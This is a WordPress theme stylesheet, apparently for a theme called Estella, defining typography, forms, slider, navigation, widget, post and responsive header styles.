a:hover, a:active { outline: 0; }

a img { border: 0; }

/*--------------------------------------------------------------
CUSTOM VARS AND MIXINS
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body, button, input, select, textarea { color: #505050; font-size: 18px; font-size: 1.8rem; line-height: 1.618em; }

h1, h2, h3, h4, h5, h6 { clear: both; }

p { margin-bottom: 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote { margin: 0 1.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: "Courier 10 Pitch", Courier, monospace; font-size: 15px; font-size: 1.5rem; line-height: 1.618em; margin-bottom: 1.6em; max-width: 100%; overflow: auto; padding: 1.6em; }

code, kbd, tt, var { font-size: 15px; font-size: 1.5rem; font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

sup, sub { font-size: 75%; height: 0; line-height: 0; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr { background-color: #ccc; border: 0; height: 1px; margin-bottom: 1.5em; }

ul, ol { margin: 0 0 1.5em 3em; }

ul { list-style: disc; }

ol { list-style: decimal; }

li > ul, li > ol { margin-bottom: 0; margin-left: 1.5em; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

img { height: auto; /* Make sure images are scaled correctly. */ max-width: 100%; /* Adhere to container width. */ }

figure { margin: 0; }

table { margin: 0 0 1.5em; width: 100%; }

th { font-weight: bold; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button, input, select, textarea { font-size: 100%; /* Corrects font size not being inherited in all browsers */ margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ vertical-align: baseline; /* Improves appearance and consistency in all browsers */ }

button, input[type="button"], input[type="reset"], input[type="submit"] { background: #DAA520; color: #ffffff; padding: 10px; outline: 0; border: 0; text-transform: uppercase; letter-spacing: 1px; cursor: pointer; }

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #DAA520; }

button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background: #DAA520; }

input[type="checkbox"], input[type="radio"] { padding: 0; /* Addresses excess padding in IE8/9 */ }

input[type="search"] { -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */ box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ border: 0; padding: 0; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; outline: 0; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { color: #111; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] { padding: 3px; }

textarea { overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */ padding-left: 3px; vertical-align: top; /* Improves readability and alignment in all browsers */ width: 100%; outline: 0; }

/*--------------------------------------------------------------
4.0 Vendor
--------------------------------------------------------------*/
/* Slider */
.slick-slider { position: relative; display: block; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-arrow.slick-hidden { display: none; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a { color: #424242; background: transparent; }
a:visited { color: #424242; }
a:focus, a:active { color: #424242; }
a:hover { color: #DAA520; transition: 0.5s; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation h1 { display: none !important; }
.main-navigation ul { margin: 0; padding: 0; list-style: none; position: relative; white-space: nowrap; }
.main-navigation ul li { cursor: pointer; list-style: none; display: block; position: relative; padding: 0; /* switch symbol for showing child */ /* nav child menu */ /* show child */ }
.main-navigation ul li a { display: inline-block; }
.main-navigation ul li span { display: inline-block; text-align: right; width: 1.4em; padding-right: 0.5em; margin-left: 0.5em; margin-right: -0.5em; }
.main-navigation ul li ul { display: none; padding: 0; margin: 0; border: none; }
.main-navigation ul li ul.open { display: none; }
.main-navigation ul li ul.childopen { display: block; }

.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation { margin: 0 0 1.5em; overflow: hidden; }

.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous { float: left; width: 50%; }

.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next { float: right; text-align: right; width: 50%; }

.site-header { width: 100%; background: #fff; }
.site-header a { font-family: 'Tahoma'; letter-spacing: 1px; }
.site-header .estella-nav-two { background: #222; }
.site-header .estella-navigation-second { float: left; font-family: "lft-etica"; }
.site-header .estella-navigation-second .menu li:hover { color: #222; }
.site-header .estella-navigation-second ul { color: #7B7B7B; }
.site-header .estella-navigation-second ul .menu-item-has-children a:after { color: #7B7B7B; font-family: "FontAwesome"; content: "\f078"; font-size: 10px; font-style: normal; font-weight: normal; speak: none; display: inline-block; text-decoration: inherit; width: 1em; margin-right: .2em; text-align: center; font-variant: normal; text-transform: none; line-height: 1em; margin-left: .4em; }
.site-header .estella-navigation-second ul li { border-radius: 3px; text-align: left; }
.site-header .estella-navigation-second ul li ul li ul { left: 172px; top: 0px; }
.site-header .estella-navigation-second ul li ul li ul li { left: 100; display: none; background: #222; }
.site-header .estella-navigation-second ul li ul li:hover ul li { display: list-item; }
.site-header .estella-navigation-second ul li a { font-size: 0.7em; letter-spacing: 3px; color: #fff; }
.site-header .sub-menu { background: #222; }
.site-header .sub-menu a { color: #fff; }

.site-header .estella-navigation-second .open .menu-item-has-children a:after { display: none; }

.site-header .estella-navigation-second .open li ul li { background: #444; }

.site-header .estella-navigation-second .sub-menu li a { font-size: 0.70em; letter-spacing: 3px; color: #fff; }
.site-header .estella-navigation-second .sub-menu li a:hover { background: #444; transition: 0.5s; }
.site-header .estella-navigation-second .sub-menu li a:after { display: none; }

.site-branding { padding: 1rem 0; text-align: center; }

.site-title { font-size: 4rem; line-height: 2; margin: 0; }

.site-description { font-size: 2rem; margin: 0; }

.estella-search-bar { float: right; position: relative; }
.estella-search-bar .estella-search-box { outline: 0; }
.estella-search-bar .estella-submit { display: none; }

.estella-pro-menu-button { float: left; }
.estella-pro-menu-button a:before { font-family: 'FontAwesome'; content: "\f0c9"; }

.estella-navigation-second { text-transform: uppercase; }
.estella-navigation-second .open { color: #fff; }
.estella-navigation-second a:hover { color: #DAA520; }

.navicon { width: 42px; margin-top: 5px; margin-bottom: 12px; font-size: 2.5rem; color: #fff; font-size: 1.5em; margin: 0; margin-right: 0.25em; }

.navicon:hover { color: #999; transition: 0.5s; }

.head-color .estella-navigation-one { margin-top: -50px; background: rgba(0, 0, 0, 0.5); }
.head-color .menu-testing-menu-container { text-transform: uppercase; text-align: left; margin-top: 100px; }
.head-color .menu-testing-menu-container ul li { border-radius: 3px; text-align: left; }
.head-color .menu-testing-menu-container ul li a { color: #424242; }

#head-container .estella-navigation-one { display: none; }

.estella-nav-two-wrapper { max-width: 1150px; margin: 0 auto; }
.estella-nav-two-wrapper .menu { float: left; }

/* expanded nav menu : windows>tota*/
@media (min-width: 62.5rem) { .navicon { display: none; }
  .navmenu { display: block; }
  .main-navigation ul { float: right; display: inline-table; }
  .main-navigation ul li { float: left; /* expanded nav child menu */ }
  .main-navigation ul li a { padding: 1.618rem; padding-left: 12px; padding-right: 12px; }
  .main-navigation ul li ul { position: absolute; z-index: 9999; top: 90%; left: 0; background-color: #fdfcfc; border-bottom: 0; box-shadow: 0 0.125rem 0.3125rem rgba(0, 0, 0, 0.1); }
  .main-navigation ul li ul li { float: none; }
  .main-navigation ul li ul li a { width: 100%; line-height: 4.5rem; padding: 0 2.1875rem; }
  .main-navigation ul li ul li a, .main-navigation ul li ul li a:link, .main-navigation ul li ul li a:visited { border: 0; }
  .main-navigation ul li ul li a:hover { background-color: white; }
  .main-navigation ul li ul li a:hover { background: #222; color: #fff; transition: 0.5s; } }
/* collapsed/compact nav menu ..window<total_site_width*/
@media (max-width: 62.5rem) { .navicon { float: right; text-align: center; width: 3.375rem; cursor: pointer; }
  .main-navigation ul { clear: left; display: none; /* collapsed nav child menu */ }
  .main-navigation ul.show { display: block; }
  .main-navigation ul li a:hover { color: #fff; }
  .main-navigation ul li a { width: 100%; line-height: 4.5rem; padding: 0 2.1875rem; }
  .main-navigation ul li a:hover { border-bottom-color: transparent; }
  .main-navigation ul ul { position: relative; left: 0; }
  .main-navigation ul ul li a:hover { border-bottom-color: transparent; } }
@media (min-width: 1000px) { #head-container .estella-navigation-one { display: none; }
  .menu-main-menu-container li:hover ul { display: inline-block; }
  .menu-main-menu-container .mytheme_menu_switch { display: none; } }
.site-header a { color: #424242; }
.site-header .menu-testing-menu-container, .site-header .estella-navigation-second { float: left; background: #222; width: 100%; font-family: 'Oswald'; }
.site-header .menu-testing-menu-container ul li, .site-header .estella-navigation-second ul li { border-radius: 3px; text-align: left; }

.main-navigation .menu-testing-menu-container { text-transform: uppercase; }

@media (min-width: 1000px) { .menu-testing-menu-container li:hover ul, .estella-navigation-second li:hover ul { display: inline-block; }
  .menu-testing-menu-container .mytheme_menu_switch, .estella-navigation-second .mytheme_menu_switch { display: none; } }
#estella-main-slider { background-image: url("images/loader.gif"); background-position: center; background-repeat: no-repeat; }

#slider { visibility: hidden; }

.estella-next, .estella-prev { position: absolute; top: 50%; display: block; cursor: pointer; z-index: 1; background: rgba(0, 0, 0, 0.4); height: 50px; color: #fff; width: 30px; text-align: center; margin-top: -50px; transition: 0.5s; }
.estella-next:before, .estella-prev:before { line-height: 50px; }
.estella-next:hover, .estella-prev:hover { background: rgba(0, 0, 0, 0.7); }

.estella-prev { left: 10px; }

.estella-next { right: 10px; }

#estella-nextslide .slick-dots { display:none;}
.slick-dots li { display: inline-block; margin-right: 5px; }
.slick-dots button { border: none; outline: none; font-size: 0; width: 15px; height: 15px; border-radius: 50%; background: #ccc; padding: 0; }

@media (max-width: 1000px) { .site-header .estella-nav-two { padding-bottom: 2.1em; padding-top: 0.3em; }
  .site-header .head-color { padding: 0.5em 0.5em 0.5em 0.5em; } }
.menu-testing-menu-container li:hover ul, .estella-navigation-second li:hover ul { background: #222; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #ababab; display: block; font-size: 14px; font-size: 1.4rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .footer-wrap:before, .footer-wrap:after { content: ""; display: table; }

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .footer-wrap:after { clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget { margin: 0 0 10px 10px; padding: 25px; background: #ffffff; /* Make sure select elements fit in widgets */ }
.widget select { max-width: 100%; }

.widget-title { text-align: center; background: #DAA520; padding: 5px; color: #ffffff; text-align: center; letter-spacing: 2px; text-transform: uppercase; position: relative; margin-bottom: 20px; }
.widget-title .rsswidget { color: #FFF; }
.widget-title:after { content: ""; display: block; position: absolute; border-top: 5px solid; border-top-color: #DAA520; border-right: 5px solid transparent; border-left: 5px solid transparent; bottom: -5px; left: 50%; width: 0; height: 0; margin-left: -5px; font-size: 1em; }

.tagcloud { margin-bottom: 0.5em; }
.tagcloud a { padding: 0.1em 0.4em; display: inline-block; border: 1px solid; margin: 6px 4px 3px 3px; color: #000; }

.widget_calendar caption { text-align: center; }
.widget_calendar thead { background: #fafafa; }
.widget_calendar thead th { border: 1px solid #ffffff; color: #cccccc; text-align: center; }
.widget_calendar #today { color: #DAA520; }

.widget_categories select { width: 100%; }

.widget_search .estella-search-box { width: 100%; outline: 0; padding: 0; border-radius: 0; border: 1px solid #f2f2f2; font-size: 16px; text-align: center; padding: 10px 0; }
.widget_search .estella-submit { display: none; }

/* Search widget */
.widget_search .search-submit { display: none; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky { display: block; }

.hentry { margin: 0 0 1.5em; }

.byline, .updated:not(.published) { display: none; }

.single .byline, .group-blog .byline { display: inline; }

.page-content, .entry-content, .entry-summary { margin: 1em 0 0; }

.page-links { clear: both; margin: 0 0 1.5em; }

article .entry-footer .comments-link, article .entry-footer .edit-link { font-size: 15px; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title, .archive .format-aside .entry-title { display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a { word-wrap: break-word; }

.bypostauthor { display: block; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .footer-wrap { /* Theme Footer (when set to scrolling) */ display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .footer-wrap { display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed, iframe, object { max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption { margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin-left: auto; margin-right: auto; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }

.wp-caption-text { text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery { margin-bottom: 1.5em; }

.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 50%; }

.gallery-columns-3 .gallery-item { max-width: 33.33%; }

.gallery-columns-4 .gallery-item { max-width: 25%; }

.gallery-columns-5 .gallery-item { max-width: 20%; }

.gallery-columns-6 .gallery-item { max-width: 16.66%; }

.gallery-columns-7 .gallery-item { max-width: 14.28%; }

.gallery-columns-8 .gallery-item { max-width: 12.5%; }

.gallery-columns-9 .gallery-item { max-width: 11.11%; }

.gallery-caption { display: block; }

/*--------------------------------------------------------------
13.0 CUSTOM STYLES
--------------------------------------------------------------*/
* { box-sizing: border-box; word-wrap: break-word; }

body { border-top: 0.125rem solid #DFD8CF; background-color: #f2f2f2; font-family: 'Open Sans', 'PT Sans', 'Oxygen', 'Lato', sans-serif; }

a { text-decoration: none; }

blockquote { padding: 1.618rem; font-size: 1.25rem; background-color: #ffffff; border: 0.0625rem solid #e8e0da; color: #383838; }
blockquote a, blockquote a:visited, blockquote a:active { color: inherit; }

ul, ol { padding: 0; margin: 0 0 1.618em 1.618em; }

h1, h2, h3, h4, h5, h6 { font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif; line-height: 1.313em; font-weight: 300; }

h1 { font-size: 3em; margin: 0.563em 0; }

h2 { font-size: 2.25em; margin: 0.625em 0; }

h3 { font-size: 1.5em; margin: 1.313em 0; }

h4 { font-size: 1.313em; margin: 1.313em 0; }

h5 { font-size: 1.125em; margin: 1.313em 0; }

h6 { font-size: 1em; margin: 0.75em 0; }

.widget-title { font-size: 1.11605em; letter-spacing: 0.20em; }

.content-area { float: left; margin: 0 -30% 0 0; width: 100%; }

.pagination { padding: 1.618em; }

.site-main { margin: 0 30% 0 0; }

.site-content .widget-area { float: right; overflow: hidden; width: 30%; }

.footer-wrap { clear: both; width: 100%; }

.site-header { background-color: #ffffff; box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1); color: #383838; }

.site-content { max-width: 100.0688rem; margin: 1.618rem auto 0 auto; }

.hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation { padding-left: 1.618rem; padding-right: 1.618rem; padding-top: 1.618rem; padding-bottom: 1.618rem; margin: 0 0 1.618rem 0; background-color: #ffffff; border: 0.0625rem solid #DFD8CF; box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07); }

.post-thumbnail { margin-top: 1.618rem; margin-right: -1.618rem; margin-bottom: 1.618rem; margin-left: -1.618rem; border-top: 0.625rem solid #424242; border-bottom: 0.625rem solid #424242; }
.post-thumbnail img { min-width: 100%; vertical-align: bottom; }

.page-header .page-title { text-align: center; }

.entry-content a img { vertical-align: bottom; }
.entry-content a, .entry-content a:link, .entry-content a:visited { background-color: white; color: #505050; }
.entry-content a:hover, .entry-content a:active { background-color: #ffffff; }

.entry-header { text-align: center; }

.entry-title { margin: 0; }

.entry-meta { display: inline-block; font-size: 1.125rem; font-weight: 300; padding: 0.8em 1.2em; margin-bottom: 1.618rem; color: #383838; }
.entry-meta a, .entry-meta a:visited, .entry-meta a:active { color: inherit; }

.continue_btn { text-align: center; }

.entry-content a.more-link { font-size: 1.125rem; font-weight: 700; display: inline-block; padding: 1em 1.618em; margin: 2em 0 .5em 0; background: none; border-top: 0.1875rem solid #bcadad; border-bottom: 0.1875rem solid #bcadad; color: #424242; }
.entry-content a.more-link:before { font-family: "FontAwesome"; content: "\f0a4"; margin-right: 0.5em; }
.entry-content a.more-link:after { font-family: "FontAwesome"; content: "\f0a5"; margin-left: 0.5em; }

.comment-list { list-style: none; margin: 0; padding: 0; }
.comment-list .comment { padding: 1.618rem; background-color: rgba(221, 193, 174, 0.05); border: 0.0625rem solid rgba(108, 67, 38, 0.05); box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.05); }

.cat-links:before { font-family: "FontAwesome"; content: "\f07c"; margin-right: 0.5em; }

.tags-links:before { font-family: "FontAwesome"; content: "\f02c"; font-size: 1.5em; }

.comments-link:before { font-family: "FontAwesome"; content: "\f075"; margin-right: 0.5em; }

.widget ul { list-style: none; margin: 0; padding: 0; }
.widget ul li { padding-bottom: 10px; border-bottom: 0.0625rem solid #e8e0da; }
.widget ul li.page_item_has_children, .widget ul li.menu-item-has-children { padding-bottom: 0; border: none; }
.widget ul li li li li { padding-left: 0; }
.widget ul li ul li a { margin-left: 1em; }
.widget ul .children li:first-of-type, .widget ul .sub-menu li:first-of-type { border-top: 0.0625rem solid #e8e0da; }

input.search-field { box-sizing: border-box; width: 100%; }

.footer-wrap { padding-top: 1.618em; padding-bottom: 1.618em; max-width: 100.0688rem; margin: 0 auto; }
.footer-wrap a { color: #353535; }

@media (max-width: 100.0688rem) { h1, h2, h3, h4, h5, h6 { font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif; line-height: 1.313em; font-weight: 300; }
  h1 { font-size: 2.7em; margin: 0.563em 0; }
  h2 { font-size: 2.025em; margin: 0.625em 0; }
  h3 { font-size: 1.35em; margin: 1.313em 0; }
  h4 { font-size: 1.1817em; margin: 1.313em 0; }
  h5 { font-size: 1.0125em; margin: 1.313em 0; }
  h6 { font-size: 1em; margin: 0.75em 0; }
  .widget-title { font-size: 1.00445em; letter-spacing: 0.20em; }
  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation { padding-left: 2.61792rem; padding-right: 2.61792rem; padding-top: 1.618rem; padding-bottom: 1.618rem; }
  .post-thumbnail { margin-top: 1.618rem; margin-right: -2.61792rem; margin-bottom: 1.618rem; margin-left: -2.61792rem; }
  .footer-wrap { padding: 1.618em; } }
@media (max-width: 56.25rem) { .content-area { float: none; margin: 0; width: 100%; }
  .site-main { margin: 0; }
  .site-content .widget-area { float: none; overflow: hidden; width: 100%; }
  .widget { margin-left: 0; margin-bottom: 1.618rem; } }
@media (max-width: 37.5rem) { h1, h2, h3, h4, h5, h6 { font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif; line-height: 1.313em; font-weight: 300; }
  h1 { font-size: 2.4em; margin: 0.563em 0; }
  h2 { font-size: 1.8em; margin: 0.625em 0; }
  h3 { font-size: 1.2em; margin: 1.313em 0; }
  h4 { font-size: 1.0504em; margin: 1.313em 0; }
  h5 { font-size: 1em; margin: 1.313em 0; }
  h6 { font-size: 1em; margin: 0.75em 0; }
  .widget-title { font-size: 0.89284em; letter-spacing: 0.20em; } }
@media (max-width: 25rem) { h1, h2, h3, h4, h5, h6 { font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif; line-height: 1.313em; font-weight: 300; }
  h1 { font-size: 2.1em; margin: 0.563em 0; }
  h2 { font-size: 1.575em; margin: 0.625em 0; }
  h3 { font-size: 1.05em; margin: 1.313em 0; }
  h4 { font-size: 1em; margin: 1.313em 0; }
  h5 { font-size: 1em; margin: 1.313em 0; }
  h6 { font-size: 1em; margin: 0.75em 0; }
  .widget-title { font-size: 0.85em; letter-spacing: 0.20em; }
  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation { padding-left: 1.618rem; padding-right: 1.618rem; padding-top: 1rem; padding-bottom: 1rem; }
  .post-thumbnail { margin-top: 1.618rem; margin-right: -1.618rem; margin-bottom: 1.618rem; margin-left: -1.618rem; }
  .entry-title { margin-bottom: 1rem; }
  .widget { padding-left: 1.618rem; padding-right: 1.618rem; padding-top: 1.618rem; padding-bottom: 1.618rem; } }
/*--------------------------------------------------------------
14.0 Header-Icons Style
--------------------------------------------------------------*/
.site-header .site-title a:hover { color: #dd9933; transition: 0.5s; }

.site-header .site-title a { color: #424242; }

.site-header .site-description { color: #424242; }

#page .estella-head-color { background: #222222; color: #fff; }

#page .estella-display-none { display: none; }

.estella-head-wrap { max-width: 1150px; margin: 0 auto; }

.estella-site-logo a img { max-height: 300px; }

.head-color { text-align: right; overflow: hidden; padding: 0.75em 0.75em 0.75em 0.75em; width: 100%; margin: 0 auto 0 auto; background-color: #ffffff; border: 0.0625rem solid #e8e0da; box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1); color: #383838; box-shadow: none; border: none; }
.head-color a, .head-color a:visited, .head-color a:active { color: inherit; }
.head-color .site-branding { width: 100%; padding-bottom: 4px; padding-top: 18px; text-align: center; }
.head-color .site-branding h2 { font-size: 2.1em; }
.head-color .site-branding .site-description { line-height: 1.2em; color: #424242; }
.head-color .site-branding .site-title { text-transform: uppercase; color: #424242; }
.head-color .site-branding .site-title a { font-family: 'arial'; letter-spacing: 2px; color: #424242; }
.head-color .header-icons { float: left; }
.head-color .header-icons a { color: #424242; }
.head-color .header-icons ul { display: inline-block; margin: 0; padding: 0; vertical-align: text-top; }
.head-color .header-icons ul li { float: left; list-style: none; }
.head-color .header-icons ul li .fa { padding: 9px 10px; font-size: 1em; background: #fff; display: block; color: #565656; }
.head-color .header-icons ul li .fa-facebook { padding: 9px 12px; }
.head-color .header-icons ul li .fa-google-plus { padding: 9px 9px; }
.head-color .header-icons ul li .fa-tumblr { padding: 9px 12px; }
.head-color .header-icons ul li .fa-flickr { padding: 9px 10px; }
.head-color .header-icons ul li .fa-pinterest { padding: 9px 10px; }
.head-color .header-icons ul li .fa-youtube { padding: 9px 10px; }
.head-color .header-icons ul li .fa:hover { color: #DAA520; transition: 0.5s; }

@media (max-width: 1250px) { #head-container .search-box-container { width: 22%; } }
@media (max-width: 1160px) { #head-container .search-box-container { width: 20%; } }
@media (max-width: 1130px) { #head-container .search-box-container { width: 20%; } }
@media (max-width: 1100px) { #head-container .site-branding { width: 30%; }
  #head-container .site-branding .site-description { display: none; }
  .header-icons ul li span { margin-right: 0.75em; }
  .header-icons ul li .search-box { width: 300px; }
  .header-icons ul li .search-icon { margin-right: 200px; } }
@media (max-width: 1000px) { .site-title { line-height: 1.75; }
  .estella-site-logo a img { max-height: 100px; }
  #masthead { margin-top: -5px; } }
@media (max-width: 800px) { .estella-site-logo a img { max-height: 80px; } }
@media (max-width: 650px) { .site-header .head-color { padding: 0.75em 0.5em 0.25em 0.5em; }
  .estella-site-logo a img { max-height: 70px; }
  #head-container { min-height: 30px; }
  #head-container .estella-navicon .navicon { margin-top: -2px; }
  #head-container .header-icons-link { display: none; }
  #head-container .site-branding { width: 55%; }
  #head-container .site-title-description { margin-top: 1px; }
  #head-container .search-box-container { width: 33%; text-align: right; }
  #head-container .search-box-container .search-box input, #head-container .search-box-container .search-box select, #head-container .search-box-container .search-box textarea { line-height: 1; font-size: 15px; } }
@media (max-width: 600px) { .site-title { font-size: 3rem; line-height: 1.5; }
  .site-description { font-size: 1.5rem; }
  .estella-site-logo a img { max-height: 65px; }
  .main-navigation .navicon { font-size: 1.2em; } }
@media (max-width: 450px) { .site-header .head-color { padding: 1em 0.5em 0.25em 0.5em; }
  .site-title { font-size: 2.8rem; }
  .site-description { font-size: 1.5rem; }
  .estella-site-logo a img { max-height: 50px; }
  #head-container .estella-navicon .navicon { margin-top: -2px; margin-left: 22px; }
  #head-container .search-box-container { width: 32%; }
  .main-navigation .navicon { font-size: 2.0rem; } }
@media (max-width: 400px) { .site-title { font-size: 2.7rem; }
  .site-description { font-size: 1.4rem; }
  #head-container { margin-top: -9px; }
  #head-container .estella-navicon .navicon { margin-top: -2px; margin-left: 20px; }
  #head-container .search-box-container { width: 30%; }
  #head-container .share-button { font-size: 16px; }
  .main-navigation .navicon { font-size: 1.8rem; } }
/*--------------------------------------------------------------
15.0 Header-Navigation Style
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.0 FlexSlider Style
--------------------------------------------------------------*/
.flexslider { width: 100%; overflow: hidden; position: relative; }

.slides img { height: auto; width: 100%; }

.estella-slider-content { background: #000; padding: 10px; text-align: center; }

.estella-slider-title, .estella-slider-description { line-height: 1.2; margin: 10px 0; }

.estella-slider-title { color: #DAA520; font-size: 25px; font-weight: bold; text-transform: uppercase; }

.estella-slider-description { color: #ffffff; }

.flex-direction-nav { display: none; }

@media (max-width: 1000px) { .estella-slider-title { font-size: 20px; line-height: 1; }
  .estella-slider-description { line-height: 1; }
  .flexslider .flex-control-nav { bottom: 49px; } }
@media (max-width: 800px) { .estella-slider-title { font-size: 15px; }
  .estella-slider-description { font-size: 13px; }
  .flexslider .flex-control-nav { bottom: 37px; } }
@media (max-width: 500px) { .flexslider .flex-control-paging li a { width: 8px; height: 8px; } }
/*--------------------------------------------------------------
17.0 Post Style
--------------------------------------------------------------*/
.site-content { max-width: 1150px; }

.entry-footer span { font-size: 14px; padding: 10px; }

.tags-links a { background: #fff; padding: 0px 5px; margin: 5px; border: 1px solid #f2f2f2; }

.estella-continue-reading { display: block; margin: 20px 0; text-align: right; }
.estella-continue-reading a { padding: 5px 10px; border: 1px solid; }

.estella-post-date, .estella-post-author { padding: 10px; }
.estella-post-date:before, .estella-post-author:before { margin-right: 5px; }

.post-heading .fa { font-size: 16px; }

.icon-calandar { color: #7E6F59; }

.posts-navigation { display: none; }

article .wp-post-image { width: 100%; }
article .wp-post-image:hover { opacity: 0.75; }

article p { margin-top: 0.75em; }

.page .post-heading { font-size: 2em; color: #DAA520; }

